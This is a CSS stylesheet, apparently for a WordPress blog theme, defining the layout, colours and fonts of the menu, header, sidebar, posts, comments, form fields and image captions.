* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	background:#fff;
}
#access #searchform  
{
    float:right;
    background:#ededed;
    padding:0 14px;
   	border:#d6d9d6 1px solid;
   	border-bottom:0px;
}
#access #s 
{
    background:#f3f6f3 url(img/search.png) no-repeat left;
    padding-left:20px;
    width:150px;
}
body 
{
	background: #f3f6f3;
	margin: 0; 
	font: 76%/1.6em verdana, tahoma, arial,  sans-serif; 
	color: #333; 
	text-align: center;
}
#container {
	border: #d6cdbe 1px solid; 
	background: #fff; 
	margin: 0 auto; 
	width: 980px; 	
	position: relative; 
	text-align: left;
	clear:both;
}
#header {
	clear: both; 
	float: left; 
	margin: 10px 5px; 
	width: 550px;
	font-family:Cambria, Verdana, Arial, Serif;
}
#header h1 
{
	font-size:1.8em;
	margin:10px 0 0 10px;
	font-variant:small-caps;
	font-weight:normal;
}
#header h1 a {
	
	text-decoration:none;	
	border:0;
}
#header h1 a:hover,
#header h1 a:active {
	border-bottom:#963 1px solid;
}
#header #desc 
{
	margin:0 0 0 10px;
	font-size:1.2em;
	font-weight:normal;
}
#feedarea {
	padding:10px 10px 0 0; 
	float: right; 	
	text-align: right;
}
html #feedarea {
	padding-top: 10px;
}
#feedarea dl dt {
	display: inline; 
	margin-right: 5px; 
	height: 45px;
}
#feedarea dl dd {
	display: inline; 
	margin-right: 5px; 
	height: 45px;
	background:url(img/icon_feed.gif) no-repeat left center;
	padding-left:16px;
}
#headerimage {
	clear: both; 
	background: #fff url(img/misty.jpg) no-repeat 0 0 center;
	margin: 10px; 
	color: #fff; 	
	height: 200px;
	width:960px;
}
#content ol 
{
    list-style-type:decimal;
    margin:1em;
    padding-left:2em;
}
#content-main 
{
    display:inline;
	float: left; 
	width: 640px; 	
	padding:0 15px;
}
#content-main ul 
{
    margin:0 1em;
    padding:0 1em;
    list-style-image:url(img/bullet.png);
}
#content-main ul.asides 
{
	margin:0;
	padding:2em;
	border-bottom:#ddd 1px dotted;
}

#content .post 
{
	clear:both;
	margin:1em 0;
	padding:0 0 2em 0;
	border-bottom:#dcc 1px dotted;
}
#content .entry 
{
    clear:both;
    margin:1em 0;
    padding-right:1em;    
}
#content .entry a:link, #content .entry a:visited
{
    border-bottom:#963 1px dotted;    
}
#content .entry a:hover, #content .entry a:active
{
    border-bottom:#963 1px solid;    
}
#content .entry li 
{
	margin:0 0 0.3em 0;
	padding:0;
	line-height:1.6em;
}
#content .post-info , #content .postmetadata
{
    font-family: Calibri, Verdana, Arial, Serif;
	clear:both;
	color:#999;
	margin:0;
	padding:0;
	font-size:1.1em;
}
#content .post-info, 
#content h2.pagetitle 
{
	background:url(img/underline1.jpg) no-repeat left bottom;
	padding-bottom:15px;	
}
.postnav {
	display: block;
	margin: 10px 0 60px;
	
}
.alignleft 
{
	float:left;
	text-align:left;	
}
.alignright
{
	float:right;
	text-align:right;	
}

#sidebar {
	float: right; 
	width: 280px;
	margin:0 15px;
	font-size:0.9em;
}
#sidebar ul
{
	list-style:none;
	margin:0;
	padding:0;
}
#sidebar li 
{
	margin-bottom:8px;
}
#sidebar ul ul
{
	list-style:none;
	margin:0.5em 0 0 1em;
}
#sidebar ul ul ul
{
	margin:0 0 0 1em;
}
#sidebar li.sidebox {
	padding:10px;
	margin:0 0 2em 0;
	background: #ededed; 		
		
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
li#sidelinks ul
{
	margin:0;
	padding:0;
}
#sidebar li.sidebox p img {
	margin:0;
	padding:3px;
	border:#ccc 1px solid;
	background:none;
}
#sidebar h2, 
#sidebar h3 
{ 
    text-transform:uppercase;
    color:#181836;			 
}
#footer {
	clear: both; 	
	margin: 0 auto; 
	width: 960px; 	
	text-align: left;
}
#footer p {
	float: left; 
	width: 50%; 
	line-height: 1.2em;
}
#footer p.right {
	float: right; 
	margin: 1em 0; 
	width: 50%; 
	text-align: right;
	font-size: 0.9em; 
	color:#999;
}
#comments, #respond
{
    clear:both;
	margin: 0;
	padding:1em 0 0 0;
}
#commentform 
{
	margin:10px 0;	
	padding:10px;
	background:#f9fcfc;
	border-top: #ddd 1px solid;
	border-bottom: #ddd 1px solid;
}
.commentnum 
{
	font-size:1.5em;
	font-weight:bold;	
	margin:0 5px 0 0;
}
.nocomments 
{
	text-align:center;
	color:#999;
	font-size:0.9em;
}
#container .commentlist {
	margin: 1em 0;
	padding: 0;		
	border-top: #ddd 1px solid;
}
#container .commentlist li 
{
	list-style:none;
	margin: 0;
	padding: 0.5em 0.5em 2em;	
	background:#fff url(img/shadow_top.gif) repeat-x top;
	border-bottom: #ddd 1px solid;
}
#container .commentlist li.alt 
{
    background:#f9f9f9;    
}
#container .commentlist li.authorcomment, #container .commentlist li.bypostauthor 
{
    border:#fc9 1px solid;      
}

#container .commentlist li .cmtinfo 
{
	font-size:1em;			
}
#container .commentlist li cite 
{
	font-style:normal;
	font-weight:bold;
}
#container .commentlist li .cmtinfo em 
{
	float:right;
	margin:0;
	padding:0;
	font-style:normal;
	font-size:0.9em;
	color:#999;
}
#container .commentlist .avatar
{
	float:right;	
}
#container .commentlist .commentmetadata
{
	font-size:0.9em;
}
#content .commentsfeed 
{
	background:url(img/icon_feed.gif) no-repeat left center;
	padding-left:16px;
}
#content .trackback 
{
	background:url(img/link.gif) no-repeat left center;
	padding-left:20px;
}
input.textbox, 
textarea, 
input[type="text"]
{
	border:#ccc 1px solid;
	background:#fff url(img/shadow_top.gif) repeat-x top;
	font:1em Verdana, Arial, Serif;
	padding:4px;
	margin:5px 0;
}
textarea{
	width: 90%;
	padding:10px;
	line-height:2em;
	height: 20em;
}
input.textbox:focus, textarea:focus, input[type="text"]:focus
{
	background:#fff url(img/shadow_top.gif) repeat-x top;
	border:#999 1px solid;
}
#submit { padding:3px 5px;}
#header, #content, #sidebar, #footer, .widget {
    overflow: hidden;
}



img.left, img.alignleft, div.alignleft
{
	float:left;
	margin:0 1em 0.5em 0;
}
img.right, img.alignright, div.alignright
{
	float:right;
	margin:0 0 1em 0.5em;
}
img.aligncenter, div.aligncenter
{
	text-align:center;
	margin:0 auto;
}
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}